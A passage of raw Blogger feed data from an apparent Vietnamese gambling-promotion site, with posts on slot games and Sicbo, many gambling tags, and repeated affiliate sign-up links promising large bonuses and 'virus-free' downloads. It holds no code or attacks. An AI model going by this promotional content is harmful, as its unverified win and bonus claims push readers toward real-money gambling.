href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-weight: 400; text-align: left;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400; text-align: left;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1034316159858806551\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-game-sevens-and-fruits.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1034316159858806551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1034316159858806551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-game-sevens-and-fruits.html","title":"Quay nổ hũ Slot Game Sevens and Fruits"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s72-c\/slot+Sevens+and+Fruits.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7070396365818312223"},"published":{"$t":"2021-08-30T21:31:00.005-07:00"},"updated":{"$t":"2021-09-06T01:51:28.022-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Cách quay thắng nổ hũ Slot game online Wild Spartans"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETrò chơi Game\u0026nbsp;nổ hũ\u0026nbsp;: Wild Spartans là một trong những Slot Game mới nhất. Với 5 guồng quay cố định, Wild Spartans cũng thuộc dạng trò chơi phổ biến, điều đặc biệt là tính năng của trò chơi đem lại cảm giác dễ trúng thưởng hơn. Tỷ lệ trả thưởng trên lý thuyết của trò chơi là 96.06%, hệ số nhân tối đa được tính cho trò chơi là 4336.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s640\/Wild+Spartans.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"352\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s16000\/Wild+Spartans.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003ECách chơi slot online cho người mới bắt đầu : Wild Spartans\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETrước khi bạn chọn Mức cược và Quay, bạn hãy click vào nút Turbo để các biểu tượng\u0026nbsp;quay xèng\u0026nbsp;nhanh hơn. Wild Spartans có tính năng Chiếc Khiêng, khi quay được biểu tượng Khiêng, mỗi biểu tượng này khi xuất hiện sẽ thiết lập con số cho số lần quay nhất định và vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003EĐiều quan trọng là biểu tượng Khiêng được khóa cố định và giảm dần theo mỗi lượt quay, các biểu tượng Khiêng kết hợp với các biểu tượng khác đem lại nhiều chiến thắng hơn, đồng nghĩa nhiều Khiêng thì chiến thắng càng đậm.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVòng quay Miễn phí : Khi có từ 3 biểu tượng Vòng quay Miễn phí xuất hiện bất cứ nơi nào trên trục quay, thưởng Vòng quay Miễn phí sẽ được bắt đầu ngay. Bạn có thể thắng thêm nhiều vòng quay miễn phí hơn nữa ngay khi bạn đang trong tham gia Vòng quay Miễn phí!\u003Cbr \/\u003E\u003Cbr \/\u003EChiếc Khiêng : Biểu tượng \"chiếc khiêng\" sẽ được thiết lập số lần quay ngẫu nhiên và vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003EChiến binh : Chiển binh đôi khi thức giấc để làm tăng số vòng quay mà biểu tượng khiêng bị khóa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7070396365818312223\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/cach-quay-thang-no-hu-slot-game-wild-spartans-online.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7070396365818312223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7070396365818312223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/cach-quay-thang-no-hu-slot-game-wild-spartans-online.html","title":"Cách quay thắng nổ hũ Slot game online Wild Spartans"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s72-c\/Wild+Spartans.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20Vegas?published&alt=json-in-script&callback=labelthumbs
body_size: 28054
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-17T08:43:07.115-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+Vegas?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20Vegas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-9117152991438567459"},"published":{"$t":"2021-09-09T08:35:00.007-07:00"},"updated":{"$t":"2021-09-14T20:08:37.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo rules vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo vegas"}],"title":{"type":"text","$t":"Game Bài Cược Sicbo Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Cách chơi game bài cược đổi thưởng online Sicbo tại casino Vegas\u003C\/span\u003E\u003C\/h4\u003ESic Bo còn được gọi là Tài Xỉu. Mỗi người chơi chọn loại cược để đặt, và dự đoán tổng điểm của các viên xí ngầu sau khi lắc.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s554\/sicbo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s16000\/sicbo.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca 